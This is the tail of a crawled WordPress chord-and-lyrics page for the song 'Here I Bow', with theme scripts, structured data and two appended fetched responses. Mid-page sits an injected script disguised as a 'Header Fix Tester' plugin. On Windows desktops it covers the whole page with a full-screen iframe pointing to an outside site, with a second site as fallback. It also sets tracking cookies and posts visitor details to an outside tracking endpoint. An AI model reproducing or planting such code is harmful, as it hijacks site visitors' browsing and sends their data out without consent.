<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/here-i-bow-chordlyric-video#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/here-i-bow-chordlyric-video#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/here-i-bow-chordlyric-video#webpage","url":"https://chordmusic.info/here-i-bow-chordlyric-video","inLanguage":"id_ID","name":"Here I Bow Chord,Lyric &#038; Video : Brian Johnson &#8211; ChordMUSIC","description":"https://www.youtube.com/watch?v=hag5uyKOes8 Here I Bow By : Brian Johnson Key : C Intro : 2x C B E Verse 1 C B E Where would I run But to the throne of mercy C ","datePublished":"2017-11-19T14:03:42+00:00","dateModified":"2018-04-19T01:42:02+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#logo"},"image":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/here-i-bow-chordlyric-video#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"Article","@id":"https://chordmusic.info/here-i-bow-chordlyric-video#article","url":"https://chordmusic.info/here-i-bow-chordlyric-video","headline":"Here I Bow Chord,Lyric & Video : Brian Johnson","datePublished":"2017-11-19T14:03:42+00:00","dateModified":"2018-04-19T01:42:02+00:00","wordCount":195,"articleSection":["Chord","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#webpage"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#author"}},{"@type":"Person","@id":"https://chordmusic.info/here-i-bow-chordlyric-video#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/here-i-bow-chordlyric-video#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/here-i-bow-chordlyric-video#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/here-i-bow-chordlyric-video/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"079a214a5c","posts":"{\"page\":0,\"name\":\"here-i-bow-chordlyric-video\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 3419

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CwaFlUVWVdLoXpzUFqtwSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707897585');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>